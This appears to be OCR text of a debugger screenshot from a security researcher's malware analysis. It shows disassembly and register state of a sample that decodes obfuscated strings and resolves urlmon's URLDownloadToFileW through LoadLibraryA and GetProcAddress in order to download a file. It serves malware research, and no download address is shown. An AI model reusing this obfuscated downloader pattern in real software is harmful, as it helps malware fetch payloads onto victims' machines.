 006B20A8 $ 55 PUSH EBP
006B20A9 . 8BEC MOV EBP,ESP
006B20AB . B9 08000000 MOV ECX,8
006B20B0 > 6A 00 PUSH 0
006B20B2 . 6A 00 PUSH 0
006B20B4 . 49 DEC ECX
006B20B5 .^75 F9 JNZ SHORT E1FEB45E.006B20B0
006B20B7 . 33C0 XOR EAX,EAX
006B20B9 . 55 PUSH EBP
006B20BA . 68 C5216B00 PUSH E1FEB45E.006B21C5
006B20BF . 64:FF30 PUSH DWORD PTR FS:[EAX]
006B20C2 . 64:8920 MOV DWORD PTR FS:[EAX],ESP
006B20C5 . 6A 00 PUSH 0
006B20C7 . 8D45 F0 LEA EAX,DWORD PTR SS:[EBP-10]
006B20CA . 50 PUSH EAX
006B20CB . 8D45 E0 LEA EAX,DWORD PTR SS:[EBP-20]
006B20CE . 33D2 XOR EDX,EDX
006B20D0 . E8 17B2D8FF CALL E1FEB45E.0043D2EC
006B20D5 . 8D4D E0 LEA ECX,DWORD PTR SS:[EBP-20]
006B20D8 . 33D2 XOR EDX,EDX
006B20DA . B8 E4216B00 MOV EAX,E1FEB45E.006B21E4 UNICODE "56ED09003CF91
006B20DF . E8 FCF5FFFF CALL E1FEB45E.006B16E0
006B20E4 . 8B55 F0 MOV EDX,DWORD PTR SS:[EBP-10]
006B20E7 . 8D45 F4 LEA EAX,DWORD PTR SS:[EBP-C]
006B20EA . B9 00000000 MOV ECX,0
006B20EF . E8 D485D5FF CALL E1FEB45E.0040A6C8
006B20F4 . 8B45 F4 MOV EAX,DWORD PTR SS:[EBP-C]
006B20F7 . E8 3C85D5FF CALL E1FEB45E.0040A638
006B20FC . 50 PUSH EAX
006B20FD . 6A 00 PUSH 0
006B20FF . 8D45 D8 LEA EAX,DWORD PTR SS:[EBP-28]
006B2102 . 50 PUSH EAX
006B2103 . 8D45 C8 LEA EAX,DWORD PTR SS:[EBP-38]
006B2106 . 33D2 XOR EDX,EDX
006B2108 . E8 DFB1D8FF CALL E1FEB45E.0043D2EC
006B210D . 8D4D C8 LEA ECX,DWORD PTR SS:[EBP-38]
006B2110 . 33D2 XOR EDX,EDX
006B2112 . B8 40226B00 MOV EAX,E1FEB45E.006B2240 UNICODE "033EF933D81AE
006B2117 . E8 C4F5FFFF CALL E1FEB45E.006B16E0
006B211C . 8B55 D8 MOV EDX,DWORD PTR SS:[EBP-28]
006B211F . 8D45 DC LEA EAX,DWORD PTR SS:[EBP-24]
006B2122 . B9 00000000 MOV ECX,0
006B2127 . E8 9C85D5FF CALL E1FEB45E.0040A6C8
006B212C . 8B45 DC MOV EAX,DWORD PTR SS:[EBP-24]
006B212F . E8 0485D5FF CALL E1FEB45E.0040A638
006B2134 . 50 PUSH EAX FileName
006B2135 . E8 9E55D6FF CALL <JMP.&kernel32.LoadLibraryA> LoadLibraryA
006B213A . 50 PUSH EAX hModule
006B213B . E8 CC53D6FF CALL <JMP.&kernel32.GetProcAddress> GetProcAddress
006B2140 . 8945 F8 MOV DWORD PTR SS:[EBP-8],EAX urlmon.URLDownloadToFi
006B2143 . 6A 00 PUSH 0
006B2145 . 6A 00 PUSH 0
006B2147 . 8D45 C4 LEA EAX,DWORD PTR SS:[EBP-3C]
006B214A . 8B55 0C MOV EDX,DWORD PTR SS:[EBP+C]
006B214D . E8 F685D5FF CALL E1FEB45E.0040A748
welivesecurity
Registers (FPU) < < <
EAX 779C66F6 urlmon.URLDownloadToFileW
ECX 77930000 OFFSET urlmon.#233
EDX 00001205
EBX 7FFD5000
ESP 0012FC3C
EBP 0012FC88
ESI 00000000
EDI 00000000
EIP 006B2140 E1FEB45E.006B2140
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00200206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0100 Cond 0 0 0 1 Err 0 0 0 0 0 0 0 0 (LT)
FCW 1372 Prec NEAR,64 Mask 1 1 0 0 1 0